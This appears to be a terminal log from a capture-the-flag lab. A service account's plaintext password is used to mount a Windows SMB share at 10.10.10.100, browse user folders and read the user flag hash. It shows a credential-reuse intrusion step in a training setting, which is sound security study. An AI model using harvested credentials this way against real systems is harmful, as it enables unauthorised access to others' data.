 parallels@ubuntu:~/Desktop/Active$ sudo mount -t cifs -o username=SVC_TGS,password=GPPstillStandingStrong2k18,vers=2.0 /
/10.10.10.100/Users mnt/
parallels@ubuntu:~/Desktop/Active$ cd mnt
parallels@ubuntu:~/Desktop/Active/mnt$ ls
total 17
drwxr-xr-x  2 root      root      4096 Jul 21 16:39 .
drwxrwxr-x 10 parallels parallels 4096 Nov  2 20:47 ..
drwxr-xr-x  2 root      root         0 Jul 16 12:14 Administrator
l---------  1 root      root         0 Jul 14  2009 All Users -> /??/C:/ProgramData
dr-xr-xr-x  2 root      root         0 Jul 14  2009 Default
drwxr-xr-x  2 root      root      8192 Jul 14  2009 Default User
-rwxr-xr-x  1 root      root       174 Jul 14  2009 desktop.ini
dr-xr-xr-x  2 root      root         0 Jul 14  2009 Public
drwxr-xr-x  2 root      root         0 Jul 21 17:16 SVC_TGS
parallels@ubuntu:~/Desktop/Active/mnt$ cd SVC_TGS/
parallels@ubuntu:~/Desktop/Active/mnt/SVC_TGS$ ls
total 8
drwxr-xr-x 2 root root 4096 Jul 21 17:16 .
drwxr-xr-x 2 root root 4096 Jul 21 16:39 ..
drwxr-xr-x 2 root root    0 Jul 21 17:14 Contacts
drwxr-xr-x 2 root root    0 Jul 21 17:14 Desktop
drwxr-xr-x 2 root root    0 Jul 21 17:14 Downloads
drwxr-xr-x 2 root root    0 Jul 21 17:14 Favorites
drwxr-xr-x 2 root root    0 Jul 21 17:14 Links
drwxr-xr-x 2 root root    0 Jul 21 17:15 My Documents
drwxr-xr-x 2 root root    0 Jul 21 17:15 My Music
drwxr-xr-x 2 root root    0 Jul 21 17:15 My Pictures
drwxr-xr-x 2 root root    0 Jul 21 17:15 My Videos
drwxr-xr-x 2 root root    0 Jul 21 17:16 Saved Games
drwxr-xr-x 2 root root    0 Jul 21 17:16 Searches
parallels@ubuntu:~/Desktop/Active/mnt/SVC_TGS$ cat Desktop/user.txt
86d67d8ba232bb6a254aa4d10159e983